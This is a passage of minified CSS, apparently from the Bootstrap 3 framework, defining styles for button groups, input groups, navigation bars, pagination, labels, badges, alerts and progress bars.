.input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width: 768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width: 768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none;visibility:hidden}.tab-content>.active{display:block;visibility:visible}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width: 768px){.navbar{border-radius:4px}}@media (min-width: 768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width: 768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important;visibility:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width: 480px) and (orientation: landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width: 768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width: 768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width: 768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width: 768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width: 767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width: 768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1)}@media (min-width: 768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width: 767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width: 768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width: 768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width: 768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right ~ .navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media (max-width: 767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media (max-width: 767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width: 768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-right:auto;margin-left:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px 